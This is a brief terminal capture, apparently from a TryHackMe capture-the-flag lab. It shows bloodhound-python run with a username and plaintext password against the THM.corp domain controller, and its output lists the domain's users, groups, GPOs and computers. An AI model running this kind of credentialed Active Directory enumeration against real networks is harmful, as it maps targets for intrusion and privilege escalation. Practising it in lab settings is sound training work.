 root@ip-10-10-9-141:/usr/share/doc/python3-impacket/examples# bloodhound-python -d THM.corp -u 'TABATHA_BRITT' -p 'marlboro(1985)' -ns 10.10.92.51 -c all
INFO: Found AD domain: thm.corp
INFO: Getting TGT for user
WARNING: Failed to get Kerberos TGT. Falling back to NTLM authentication. Error: [Errno Connection error (thm.corp:88)] [Errno -2] Name or service not known
INFO: Connecting to LDAP server: haystack.thm.corp
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: haystack.thm.corp
INFO: Found 42 users
INFO: Found 55 groups
INFO: Found 3 gpos
INFO: Found 222 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: HayStack.thm.corp
INFO: Done in 00M 05S